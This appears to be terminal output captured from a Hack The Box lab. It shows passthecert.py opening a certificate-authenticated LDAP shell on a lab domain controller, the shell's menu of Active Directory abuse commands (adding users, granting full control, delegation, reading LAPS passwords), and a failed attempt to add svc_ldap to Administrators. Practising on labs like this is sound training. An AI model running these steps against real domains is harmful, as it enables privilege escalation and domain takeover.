 ┌──(root㉿kali)-[~/htb]
└─# python3 passthecert.py -action ldap-shell -crt user.crt -key user.key -domain authority.htb -dc-ip 10.10.11.22
Impacket v0.11.0 - Copyright 2023 Fortra
Type help for list of commands
# help
add_computer computer [password] [nospns] - Adds a new computer to the domain with the specified password. If nos
single necessary HOST SPN. Requires LDAPS.
rename_computer current_name new_name - Sets the SAMAccountName attribute on a computer object to a new value.
add_user new_user [parent] - Creates a new user.
add_user_to_group user group - Adds a user to a group.
change_password user [password] - Attempt to change a given user's password. Requires LDAPS.
clear_rbcd target - Clear the resource based constrained delegation configuration information.
disable_account user - Disable the user's account.
enable_account user - Enable the user's account.
dump - Dumps the domain.
search query [attributes,] - Search users and groups by name, distinguishedName and sAMAccountName.
get_user_groups user - Retrieves all groups this user is a member of.
get_group_users group - Retrieves all members of a group.
get_laps_password computer - Retrieves the LAPS passwords associated with a given computer (sAMAccountName).
grant_control target grantee - Grant full control of a given target object (sAMAccountName) to the grantee (sAMAc
set_dontreqpreauth user true/false - Set the don't require pre-authentication flag to true or false.
set_rbcd target grantee - Grant the grantee (sAMAccountName) the ability to perform RBCD to the target (sAMAccou
start_tls - Send a StartTLS command to upgrade from LDAP to LDAPS. Use this to bypass channel binding for operati
write_gpo_dacl user gpoSID - Write a full control ACE to the gpo for the given user. The gpoSID must be entered s
exit - Terminates this session.
# add_user_to_group svc_ldap Administrators
Failed to add user to Administrators group: entryAlreadyExists
[-] Failed to add user to Administrators group: entryAlreadyExists
#